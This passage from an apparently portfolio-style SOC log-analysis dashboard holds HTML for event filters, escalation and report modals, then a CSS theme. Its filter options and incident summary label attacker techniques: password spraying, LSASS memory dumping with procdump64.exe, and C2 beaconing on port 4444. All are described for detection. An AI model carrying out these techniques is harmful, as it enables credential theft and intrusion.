          <div class="upload-progress-container mb-3" id="upload-progress-wrap" style="display: none;">
            <div class="progress-bar-bg"><div class="progress-bar-fill" id="upload-progress-fill" style="width: 0%;"></div></div>
            <div class="progress-text-row">
              <span id="progress-status-text" class="text-cyan font-mono" style="font-size: 0.72rem;">Streaming & indexing large log file...</span>
              <span id="progress-percent" class="text-green font-mono" style="font-size: 0.72rem; font-weight: 700;">0%</span>
            </div>
          </div>

          <!-- Ingestion KPI Metrics & Engine Benchmark -->
          <div class="kpi-grid mb-4">
            <div class="kpi-card kpi-info">
              <div class="kpi-header"><span class="kpi-title">TOTAL INGESTED EVENTS</span></div>
              <div class="kpi-value text-cyan" id="kpi-total-ingested">15 Events</div>
              <div class="kpi-trend" id="kpi-engine-throughput">⚡ Ingest Speed: 1.2ms (Zero Freeze)</div>
            </div>
            <div class="kpi-card kpi-critical">
              <div class="kpi-header"><span class="kpi-title">REPEATED EXTERNAL IPS</span></div>
              <div class="kpi-value text-red" id="kpi-repeated-ips">198.51.100.45</div>
              <div class="kpi-trend text-red" id="kpi-repeated-ip-sub">10 Failed Attempts Detected (Spray)</div>
            </div>
            <div class="kpi-card kpi-high">
              <div class="kpi-header"><span class="kpi-title">HIGH-RISK PATHS DETECTED</span></div>
              <div class="kpi-value text-amber" id="kpi-risk-paths">3 Suspicious</div>
              <div class="kpi-trend">C:\Windows\Temp\ & Base64 LOLBins</div>
            </div>
            <div class="kpi-card kpi-success">
              <div class="kpi-header"><span class="kpi-title">IDENTIFIED THREAT ISSUES</span></div>
              <div class="kpi-value text-green" id="kpi-issues-count">4 Identified</div>
              <div class="kpi-trend">Mapped to MITRE ATT&CK Framework</div>
            </div>
          </div>

          <!-- Automated Fresher Diagnostics: What Can Be The Issue? -->
          <div class="threat-diagnostics-section mb-4">
            <div class="section-badge-header mb-3">
              <span class="badge-tag">AUTOMATED THREAT DIAGNOSTICS</span>
              <h3 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin-top: 0.2rem;">What Is Wrong In This Log File? (Plain-English Breakdown)</h3>
            </div>

            <div class="threat-issues-grid" id="threat-issues-container">
              <!-- Dynamically populated threat explainer cards -->
            </div>
          </div>

          <!-- High-Speed Multi-Dimensional Filter Toolbar -->
          <div class="analyzer-filters-panel mb-3">
            <div class="filters-header">
              <div style="display: flex; align-items: center; gap: 0.6rem; flex-wrap: wrap;">
                <span class="font-bold text-cyan" style="font-size: 0.82rem;">🔍 High-Performance Multi-Field Filter Engine</span>
                <span class="panel-badge highlight-green" id="filter-latency-pill">Index Filter Latency: &lt; 1ms</span>
              </div>
              <button class="btn btn-sm btn-outline" id="btn-reset-analyzer-filters">Reset All Filters</button>
            </div>
            
            <div class="filters-grid mt-2">
              <div class="filter-box">
                <label>Text Search / Entity Query:</label>
                <input type="text" class="soc-input" id="analyzer-search-input" placeholder="Search IP, User, Command, Host...">
              </div>
              <div class="filter-box">
                <label>Time Event Window:</label>
                <select class="soc-select" id="analyzer-time-filter">
                  <option value="all">All Timestamps</option>
                  <option value="14:32">14:32 UTC (Password Spray Phase)</option>
                  <option value="15:10">15:10 UTC (Macro & PowerShell Execution)</option>
                  <option value="15:12">15:12 UTC (LSASS Memory Dump)</option>
                  <option value="15:16">15:16 UTC (C2 Network Beaconing)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>Executable / File Path:</label>
                <select class="soc-select" id="analyzer-path-filter">
                  <option value="all">All Executable Paths</option>
                  <option value="temp">C:\Windows\Temp\* (Staged Artifacts)</option>
                  <option value="powershell">powershell.exe (Script Interpreter)</option>
                  <option value="winword">WINWORD.EXE (Office App)</option>
                  <option value="lsass">lsass.exe (Security Authority)</option>
                  <option value="procdump">procdump64.exe (Dump Tool)</option>
                  <option value="beacon">beacon.exe (C2 Agent)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>EventCode / Source:</label>
                <select class="soc-select" id="analyzer-event-filter">
                  <option value="all">All EventCodes</option>
                  <option value="4625">Event 4625 (Failed Logon)</option>
                  <option value="4624">Event 4624 (Logon Success)</option>
                  <option value="4104">Event 4104 (ScriptBlock 4104)</option>
                  <option value="Sysmon 1">Sysmon 1 (Process Create)</option>
                  <option value="Sysmon 10">Sysmon 10 (ProcessAccess LSASS)</option>
                  <option value="Sysmon 3">Sysmon 3 (Network Connect)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>Status / NTSTATUS Code:</label>
                <select class="soc-select" id="analyzer-status-filter">
                  <option value="all">All Status Codes</option>
                  <option value="0xC000006A">0xC000006A (Bad Password)</option>
                  <option value="0xC0000072">0xC0000072 (Disabled Account)</option>
                  <option value="0xC0000234">0xC0000234 (Account Locked Out)</option>
                  <option value="0x0">0x0 (Success / Established)</option>
                  <option value="0x1fffff">0x1fffff (Full Access Mask)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>User Account Filter:</label>
                <select class="soc-select" id="analyzer-user-filter">
                  <option value="all">All User Accounts</option>
                </select>
              </div>
              <div class="filter-box">
                <label>IP Repetition Threshold:</label>
                <select class="soc-select" id="analyzer-ip-repeat-filter">
                  <option value="all">All IP Addresses</option>
                  <option value="3">Repeated IPs (&ge; 3 attempts)</option>
                  <option value="5">High Frequency (&ge; 5 attempts)</option>
                  <option value="10">Severe Spray (&ge; 10 attempts)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>Threat Category:</label>
                <select class="soc-select" id="analyzer-threat-category-filter">
                  <option value="all">All Telemetry Types</option>
                  <option value="spray">Brute-Force & Spraying</option>
                  <option value="macro">Malicious Macros & LOLBins</option>
                  <option value="lsass">LSASS Memory Dumping</option>
                  <option value="beacon">C2 Beaconing Traffic</option>
                </select>
              </div>
            </div>
          </div>

          <!-- Interactive Filtered Log Events Table -->
          <div class="table-meta-bar mb-2">
            <span class="text-muted" id="analyzer-table-count" style="font-size: 0.76rem;">Showing 15 of 15 events</span>
            <span class="text-dim" style="font-size: 0.72rem;">💡 Tip: Click any row to open the full Forensic Inspector & Raw JSON Telemetry.</span>
          </div>

          <div class="table-responsive">
            <table class="soc-table" id="analyzer-events-table">
              <thead>
                <tr>
                  <th>Timestamp (UTC)</th>
                  <th>Event ID</th>
                  <th>Host / System</th>
                  <th>Account / User</th>
                  <th>Source IP / File Path</th>
                  <th>Command Line / Activity Context</th>
                  <th>Threat Diagnostics</th>
                </tr>
              </thead>
              <tbody id="analyzer-table-body">
                <!-- Dynamically generated rows -->
              </tbody>
            </table>
          </div>

          <!-- Virtual Pagination Bar -->
          <div class="pagination-bar mt-3" id="analyzer-pagination-bar">
            <div class="pagination-info">
              <span class="text-dim" style="font-size: 0.75rem;">Rows per page:</span>
              <select class="soc-select pagination-select" id="pagination-page-size">
                <option value="15" selected>15 rows</option>
                <option value="25">25 rows</option>
                <option value="50">50 rows</option>
                <option value="100">100 rows</option>
                <option value="250">250 rows</option>
              </select>
            </div>
            <div class="pagination-controls">
              <button class="btn btn-sm btn-secondary" id="btn-page-first" title="First Page">&laquo; First</button>
              <button class="btn btn-sm btn-secondary" id="btn-page-prev" title="Previous Page">&lsaquo; Prev</button>
              <span class="page-indicator font-mono text-cyan" id="pagination-page-indicator">Page 1 of 1</span>
              <button class="btn btn-sm btn-secondary" id="btn-page-next" title="Next Page">Next &rsaquo;</button>
              <button class="btn btn-sm btn-secondary" id="btn-page-last" title="Last Page">Last &raquo;</button>
            </div>
          </div>

        </div>
      </section>

    </main>
  </div>

  <!-- Incident Escalation Modal -->
  <div class="soc-modal-backdrop" id="incident-modal">
    <div class="soc-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
          <span>SOC Incident Escalation Ticket (Tier-1 &rarr; Tier-2 / IR)</span>
        </div>
        <button class="btn-close-modal" id="btn-close-modal">&times;</button>
      </div>
      <div class="modal-body">
        <div class="form-group">
          <label>Incident Ticket ID:</label>
          <input type="text" class="soc-input font-mono" id="modal-ticket-id" value="INC-2026-0418-092" readonly>
        </div>
        <div class="form-row">
          <div class="form-group col">
            <label>Assigned Severity:</label>
            <select class="soc-select" id="modal-severity">
              <option value="Critical" selected>P1 - Critical (Immediate Containment)</option>
              <option value="High">P2 - High</option>
              <option value="Medium">P3 - Medium</option>
            </select>
          </div>
          <div class="form-group col">
            <label>Escalation Queue:</label>
            <input type="text" class="soc-input" value="SOC Tier-2 Incident Response & Threat Forensics" readonly>
          </div>
        </div>
        <div class="form-group">
          <label>Executive Incident Summary & Findings:</label>
          <textarea class="soc-textarea" id="modal-summary" rows="4">Phishing Macro execution on host FIN-WS-09 triggered base64 PowerShell de-obfuscation (Event 4104), followed by unauthorized LSASS memory dump (Sysmon 10) via procdump64.exe and outbound C2 beaconing on port 4444 to 185.220.101.5.</textarea>
        </div>
        <div class="form-group">
          <label>Immediate Actions Recommended:</label>
          <input type="text" class="soc-input" value="1. Isolate FIN-WS-09 | 2. Reset CORP\cjohnson Kerberos TGT | 3. Block C2 IP on Perimeter FW">
        </div>
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-modal-cancel">Cancel</button>
        <button class="btn btn-primary" id="btn-modal-submit">Submit Escalation & Notify IR Lead</button>
      </div>
    </div>
  </div>

  <!-- Executive Report Preview & PDF Download Modal -->
  <div class="soc-modal-backdrop" id="report-modal">
    <div class="soc-modal-dialog report-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/><polyline points="10 9 9 9 8 9"/></svg>
          <span>Executive Incident Forensics Report (PDF Ready)</span>
        </div>
        <button class="btn-close-modal" id="btn-close-report-modal">&times;</button>
      </div>
      <div class="modal-body report-modal-body">
        <div class="report-preview-banner">
          <div class="preview-badge">PDF PUBLICATION PREVIEW</div>
          <p>Formatted for executive sign-off, compliance audits, and interview portfolios.</p>
        </div>
        
        <div class="report-doc-preview">
          <div class="report-doc-header">
            <div>
              <h3 style="font-size: 1rem; font-weight: 700; color: var(--text-main);">ENTERPRISE CYBER DEFENSE SOC</h3>
              <p style="font-size: 0.72rem; color: var(--text-dim);">Security Incident Response & Forensic Investigation Directorate</p>
            </div>
            <div style="text-align: right;">
              <span class="badge-severity badge-critical">CRITICAL (P1)</span>
              <div class="font-mono text-dim mt-2" style="font-size: 0.75rem;">INC-2026-0418-092</div>
            </div>
          </div>

          <div class="report-preview-section mt-3">
            <h4 class="subtab-h4">Executive Incident Summary</h4>
            <p style="font-size: 0.78rem; color: var(--text-muted); line-height: 1.5;">
              On <strong>2026-04-18 at 14:32:00 UTC</strong>, Splunk SIEM detected password spraying from <code class="font-mono text-cyan">198.51.100.45</code> compromising user <code class="font-mono text-cyan">CORP\cjohnson</code>, followed by weaponized macro execution on <code class="font-mono">FIN-WS-09</code>, base64 PowerShell de-obfuscation (Event 4104), unauthorized LSASS memory dumping via <code class="font-mono text-red">procdump64.exe</code> (Sysmon 10), and persistent outbound C2 beaconing on port 4444 to <code class="font-mono text-purple">185.220.101.5</code>.
            </p>
          </div>

          <div class="report-preview-grid mt-3">
            <div class="preview-stat-card">
              <span class="stat-label">Impacted Host</span>
              <strong class="stat-val font-mono">FIN-WS-09 (192.168.10.42)</strong>
            </div>
            <div class="preview-stat-card">
              <span class="stat-label">Containment Speed (MTTR)</span>
              <strong class="stat-val text-green font-mono">18 Minutes</strong>
            </div>
            <div class="preview-stat-card">
              <span class="stat-label">Tuning Noise Reduction</span>
              <strong class="stat-val text-cyan font-mono">-35.2% Alert Noise</strong>
            </div>
          </div>
        </div>
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-cancel-report-modal">Close</button>
        <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-outline-cyan">
          <span>📚 Architecture & Guide PDF</span>
        </a>
        <a href="reports/SOC_Executive_Report_Printable.html" target="_blank" class="btn btn-outline-cyan">
          <span>📄 Open Incident PDF</span>
        </a>
        <button class="btn btn-primary" id="btn-download-pdf">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 6 2 18 2 18 9"/><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"/><rect x="6" y="14" width="12" height="8"/></svg>
          <span>Print / Save PDF</span>
        </button>
      </div>
    </div>
  </div>

  <!-- Forensic Log Event Inspector & Deep-Dive Modal -->
  <div class="soc-modal-backdrop" id="log-inspector-modal">
    <div class="soc-modal-dialog report-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/><path d="m11 8v6"/><path d="m8 11h6"/></svg>
          <span>Forensic Log Event Deep-Dive Inspector</span>
        </div>
        <button class="btn-close-modal" id="btn-close-inspector">&times;</button>
      </div>
      <div class="modal-body" id="inspector-modal-body">
        <!-- Dynamically populated event fields -->
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-close-inspector-footer">Close</button>
        <button class="btn btn-primary" id="btn-inspector-action">🛡️ Execute Containment Action</button>
      </div>
  <!-- File Collision Mitigation Modal -->
  <div class="soc-modal-backdrop" id="file-collision-modal">
    <div class="soc-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
          <span>File Name Collision Detected</span>
        </div>
        <button class="btn-close-modal" id="btn-close-collision">&times;</button>
      </div>
      <div class="modal-body">
        <div class="report-preview-banner mb-3" style="border-left-color: var(--accent-amber);">
          <div class="preview-badge" style="color: var(--accent-amber); border-color: var(--accent-amber);">WORKSPACE REPOSITORY CONFLICT</div>
          <p style="font-size: 0.78rem; color: var(--text-main); margin-top: 0.3rem;">
            A log file named <code class="font-mono text-cyan" id="collision-filename">example.log</code> is already stored in your workspace repository.
          </p>
        </div>
        <p style="font-size: 0.76rem; color: var(--text-muted); line-height: 1.5;">
          Please select how you would like to mitigate this conflict and update the live SOC environment:
        </p>
        <div class="collision-options-list mt-3">
          <div class="collision-option-card" id="btn-collision-overwrite">
            <div class="option-icon">🔄</div>
            <div class="option-details">
              <strong>1. Overwrite & Replace Active Telemetry</strong>
              <div class="text-dim" style="font-size: 0.72rem;">Replaces the existing dataset with this new file across all SOC dashboards.</div>
            </div>
          </div>
          <div class="collision-option-card" id="btn-collision-version">
            <div class="option-icon">📑</div>
            <div class="option-details">
              <strong>2. Save as New Version (<span id="collision-version-label" class="font-mono text-cyan">filename_v2.log</span>)</strong>
              <div class="text-dim" style="font-size: 0.72rem;">Stores as a separate version without overwriting the previous telemetry.</div>
            </div>
          </div>
          <div class="collision-option-card" id="btn-collision-merge">
            <div class="option-icon">➕</div>
            <div class="option-details">
              <strong>3. Merge & Append to Live Stream</strong>
              <div class="text-dim" style="font-size: 0.72rem;">Combines new events with the currently loaded telemetry stream.</div>
            </div>
          </div>
        </div>
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-collision-cancel">Cancel Upload</button>
      </div>
    </div>
  </div>

  <!-- Toast Notification Container -->
  <div class="soc-toast-container" id="toast-container"></div>

  <script src="app.js"></script>
</body>
</html>
---- index.css ----
/* ==============================================================================
   CYBER RESILIENCE THEME (EXACT PALETTE: #27D38C, #7CBFF1, #71D98C, #1B3561, #001C32, #EAFBEE, #D6FBE0)
   ============================================================================== */

:root {
  /* Dark Ocean Cyber Palette */
  --bg-base: #001C32;               /* Pure Deep Navy Base */
  --bg-surface: #07233B;            /* Sidebar & Top Header */
  --bg-card: #0F2D4A;               /* Elevated Card Surface */
  --bg-card-subtle: #1B3561;        /* Secondary Surface & Card Hover */
  --bg-input: #041424;              /* Dark Input Field */
  
  /* Borders */
  --border-subtle: #1B3561;         /* Palette Indigo Border */
  --border-glass: rgba(124, 191, 241, 0.18);
  --border-glow: rgba(39, 211, 140, 0.4);
  --border-cyan-glow: rgba(124, 191, 241, 0.35);
  --border-focus: #27D38C;

  /* Reference Image Palette Accents */
  --accent-green: #27D38C;          /* Vibrant Cyber Mint */
  --accent-cyan: #7CBFF1;           /* Sky Cyber Cyan */
  --accent-mint: #71D98C;           /* Soft Sage Mint */
  --accent-navy: #1B3561;           /* Slate Indigo */
  --accent-ice: #EAFBEE;            /* Ice Mint White */
  --accent-light-mint: #D6FBE0;     /* Light Mint */

  /* Semantic Alerts (Harmonized) */
  --accent-amber: #FBBF24;
  --accent-red: #F87171;
  --accent-purple: #B794F4;

  /* Typography Colors */
  --text-main: #EAFBEE;             /* Clean Ice White */
  --text-muted: #B4D5E5;            /* Soft Steel Silver */
  --text-dim: #7CBFF1;              /* Cyan Subtitle */
  --text-code: #27D38C;             /* Mint Code Highlight */

  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', Consolas, monospace;

  --shadow-subtle: 0 4px 20px -2px rgba(0, 15, 30, 0.6);
  --shadow-glow: 0 0 20px rgba(39, 211, 140, 0.25);
  --shadow-cyan-glow: 0 0 20px rgba(124, 191, 241, 0.25);
}

/* Light Theme (Palette: #EAFBEE, #D6FBE0, #27D38C, #1B3561, #001C32) */
body.theme-clean-light {
  --bg-base: #EAFBEE;
  --bg-surface: #FFFFFF;
  --bg-card: #FFFFFF;
  --bg-card-subtle: #D6FBE0;
  --bg-input: #FFFFFF;
  
  --border-subtle: #A8DCB7;
  --border-glass: #D0EBD8;
  --border-glow: rgba(39, 211, 140, 0.3);
  --border-focus: #27D38C;

  --accent-green: #059669;
  --accent-cyan: #0284C7;
  --accent-mint: #10B981;
  --accent-navy: #1B3561;

  --text-main: #001C32;
  --text-muted: #1B3561;
  --text-dim: #4A6B82;
  --text-code: #0369A1;

  --shadow-subtle: 0 4px 14px -2px rgba(0, 28, 50, 0.08);
  --shadow-glow: 0 0 16px rgba(39, 211, 140, 0.15);
}

/* Base Resets */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg-base);
  background-image: 
    radial-gradient(circle at 15% 15%, rgba(39, 211, 140, 0.08) 0%, transparent 40%),
    radial-gradient(circle at 85% 85%, rgba(124, 191, 241, 0.08) 0%, transparent 40%),
    linear-gradient(180deg, #001C32 0%, #031424 100%);
  background-attachment: fixed;
  color: var(--text-main);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
  transition: background-color 0.25s ease, color 0.25s ease;
}

/* Custom Sleek Scrollbar */
::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
::-webkit-scrollbar-track {
  background: var(--bg-base);
}
::-webkit-scrollbar-thumb {
  background: var(--border-subtle);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--accent-green);
}

/* Utility Typography & Colors */
.accent-text {
  background: linear-gradient(135deg, var(--accent-green) 0%, var(--accent-cyan) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.font-mono { font-family: var(--font-mono); }
.font-bold { font-weight: 700; }
.text-cyan { color: var(--accent-cyan); }
.text-green { color: var(--accent-green); }
.text-mint { color: var(--accent-mint); }
.text-amber { color: var(--accent-amber); }
.text-red { color: var(--accent-red); }
.text-purple { color: var(--accent-purple); }
.text-muted { color: var(--text-muted); }
.mt-2 { margin-top: 0.5rem; }
.mt-3 { margin-top: 0.75rem; }
.mt-4 { margin-top: 1rem; }
.mb-3 { margin-bottom: 0.75rem; }
.mb-4 { margin-bottom: 1rem; }

/* ==============================================================================
   HEADER & TELEMETRY STATUS BAR
   ============================================================================== */
.soc-header {
  height: 58px;
  background: var(--bg-surface);
  border-bottom: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0.85rem;
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 2px 12px rgba(0, 10, 20, 0.4);
  gap: 0.6rem;
}

.soc-brand {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  flex-shrink: 0;
}

.brand-logo-glow {
  width: 34px;
  height: 34px;
  border-radius: 8px;
  background: linear-gradient(135deg, rgba(39, 211, 140, 0.2), rgba(124, 191, 241, 0.2));
  border: 1px solid var(--accent-green);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--accent-green);
  box-shadow: var(--shadow-glow);
}

.brand-title {
  font-size: 0.95rem;
  font-weight: 800;
  letter-spacing: 0.02em;
  white-space: nowrap;
}
.brand-subtitle {
  font-size: 0.65rem;
  color: var(--accent-cyan);
  letter-spacing: 0.02em;
  white-space: nowrap;
}

.soc-telemetry-bar {
  display: inline-flex;
  align-items: center;
  gap: 0.65rem;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  padding: 0.28rem 0.75rem;
  border-radius: 30px;
  flex-wrap: nowrap;
  white-space: nowrap;
  flex-shrink: 1;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}

.telemetry-item {
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  font-size: 0.7rem;
  white-space: nowrap;
}
.telemetry-item:not(:last-child)::after {
  content: "•";
  margin-left: 0.65rem;
  color: var(--border-subtle);
  opacity: 0.6;
}
.telemetry-label {
  color: var(--accent-cyan);
  font-weight: 700;
  font-size: 0.65rem;
  letter-spacing: 0.03em;
}
.telemetry-value {
  color: var(--text-main);
  font-family: var(--font-mono);
  font-weight: 700;
}
.highlight-cyan {
  color: var(--accent-green);
}

.status-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--accent-green);
  display: inline-block;
}
.pulse-green {
  animation: pulseGreen 2s infinite;
}
@keyframes pulseGreen {
  0% { box-shadow: 0 0 0 0 rgba(39, 211, 140, 0.7); }
  70% { box-shadow: 0 0 0 6px rgba(39, 211, 140, 0); }
  100% { box-shadow: 0 0 0 0 rgba(39, 211, 140, 0); }
}

.soc-header-controls {
  display: flex;
  align-items: center;
  gap: 0.35rem;
  flex-shrink: 0;
}
.soc-header-controls .btn {
  padding: 0.32rem 0.65rem;
  font-size: 0.72rem;
  gap: 0.3rem;
  white-space: nowrap;
}

.btn-guide-toggle {
  background: rgba(39, 211, 140, 0.12);
  border: 1px solid var(--accent-green);
  color: var(--accent-green);
}
.btn-guide-toggle:hover {
  background: rgba(39, 211, 140, 0.22);
}

.btn-theme-toggle {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
}
.btn-theme-toggle:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
}

/* ==============================================================================
   FIRST-TIME ONBOARDING BANNER & HELP BOXES
   ============================================================================== */
.role-onboarding-banner {
  background: linear-gradient(135deg, var(--bg-surface) 0%, var(--bg-card) 100%);
  border: 1px solid var(--border-glow);
  border-radius: 12px;
  padding: 1.15rem;
  margin-bottom: 1.25rem;
  box-shadow: var(--shadow-glow);
  position: relative;
  transition: all 0.25s ease;
}
.role-onboarding-banner.banner-hidden {
  display: none;
}

.onboarding-header-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.85rem;
  gap: 0.5rem;
}
.onboarding-badge-wrap {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  flex-wrap: wrap;
}
.badge-role-tag {
  font-size: 0.68rem;
  font-weight: 800;
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.15);
  border: 1px solid var(--accent-green);
  padding: 0.2rem 0.6rem;
  border-radius: 4px;
  letter-spacing: 0.05em;
}
.onboarding-sub {
  font-size: 0.8rem;
  color: var(--text-muted);
}
.btn-dismiss-banner {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--accent-cyan);
  font-size: 0.72rem;
  padding: 0.25rem 0.6rem;
  border-radius: 6px;
  cursor: pointer;
  white-space: nowrap;
  transition: all 0.2s;
}
.btn-dismiss-banner:hover {
  color: var(--text-main);
  border-color: var(--accent-green);
}

.role-chips-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
  gap: 0.75rem;
  margin-bottom: 0.85rem;
}
.role-chip {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.65rem 0.85rem;
  display: flex;
  align-items: center;
  gap: 0.65rem;
  cursor: pointer;
  text-align: left;
  transition: all 0.2s ease;
}
.role-chip:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
  transform: translateY(-1px);
}
.role-chip.active {
  background: rgba(39, 211, 140, 0.15);
  border-color: var(--accent-green);
  box-shadow: 0 0 12px rgba(39, 211, 140, 0.2);
}
.role-chip.active strong {
  color: var(--accent-green);
}
.chip-icon {
  font-size: 1.25rem;
}
.chip-text strong {
  font-size: 0.8rem;
  display: block;
  color: var(--text-main);
}
.chip-text small {
  font-size: 0.68rem;
  color: var(--accent-cyan);
  display: block;
  line-height: 1.3;
}

.role-focus-message {
  background: rgba(39, 211, 140, 0.08);
  border: 1px solid rgba(39, 211, 140, 0.3);
  border-radius: 8px;
  padding: 0.65rem 0.85rem;
  display: flex;
  align-items: flex-start;
  gap: 0.6rem;
  font-size: 0.78rem;
  color: var(--text-muted);
  line-height: 1.45;
}
.focus-icon {
  font-size: 1rem;
  color: var(--accent-green);
}

/* Individual Help Boxes per Tab */
.help-box {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-left: 3px solid var(--accent-green);
  border-radius: 8px;
  padding: 0.85rem 1rem;
  margin-bottom: 1rem;
  box-shadow: var(--shadow-subtle);
  transition: all 0.2s ease;
}
.help-box.help-hidden {
  display: none;
}
.help-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.5rem;
}
.help-title {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.82rem;
  color: var(--accent-green);
}
.btn-hide-help {
  background: transparent;
  border: none;
  color: var(--accent-cyan);
  font-size: 0.72rem;
  cursor: pointer;
  padding: 0.1rem 0.4rem;
}
.btn-hide-help:hover {
  color: var(--text-main);
}
.help-body {
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
}
.help-step-item {
  display: flex;
  align-items: flex-start;
  gap: 0.5rem;
  font-size: 0.76rem;
  color: var(--text-muted);
  line-height: 1.4;
}
.step-num {
  background: var(--accent-green);
  color: #001C32;
  font-family: var(--font-mono);
  font-size: 0.65rem;
  font-weight: 800;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  margin-top: 1px;
}

/* ==============================================================================
   LAYOUT & SIDEBAR
   ============================================================================== */
.soc-layout-container {
  display: flex;
  flex: 1;
  min-height: calc(100vh - 64px);
  width: 100%;
}

.soc-sidebar {
  width: 255px;
  background: var(--bg-surface);
  border-right: 1px solid var(--border-subtle);
  padding: 1.15rem 0.75rem;
  display: flex;
  flex-direction: column;
  gap: 1.15rem;
  flex-shrink: 0;
}

.nav-section-title {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  color: var(--accent-cyan);
  padding: 0 0.5rem;
  margin-bottom: 0.4rem;
}

.nav-menu {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 0.7rem;
  padding: 0.58rem 0.75rem;
  border-radius: 8px;
  font-size: 0.82rem;
  font-weight: 500;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
}
.nav-item:hover {
  background: var(--bg-card);
  color: var(--accent-green);
  transform: translateX(2px);
}
.nav-item.active {
  background: var(--bg-card-subtle);
  color: var(--accent-green);
  border-left: 3px solid var(--accent-green);
  font-weight: 700;
  box-shadow: inset 0 0 10px rgba(39, 211, 140, 0.1);
}

.badge-pill {
  margin-left: auto;
  font-size: 0.65rem;
  padding: 0.15rem 0.45rem;
  border-radius: 12px;
  font-weight: 700;
  font-family: var(--font-mono);
}
.pulse-pill {
  background: rgba(39, 211, 140, 0.2);
  color: var(--accent-green);
}
.bg-danger {
  background: rgba(248, 113, 113, 0.2);
  color: var(--accent-red);
}

.sidebar-portfolio-card {
  margin-top: auto;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 0.85rem;
}
.card-tag {
  font-size: 0.6rem;
  font-weight: 800;
  color: var(--accent-green);
  letter-spacing: 0.06em;
}
.card-heading {
  font-size: 0.82rem;
  font-weight: 700;
  margin: 0.2rem 0;
  color: var(--text-main);
}
.card-desc {
  font-size: 0.71rem;
  color: var(--text-muted);
  line-height: 1.35;
  margin-bottom: 0.5rem;
}
.link-cyan {
  font-size: 0.75rem;
  color: var(--accent-green);
  text-decoration: none;
  font-weight: 600;
  display: inline-block;
  transition: transform 0.2s;
}
.link-cyan:hover {
  transform: translateX(3px);
  color: var(--accent-cyan);
}

/* ==============================================================================
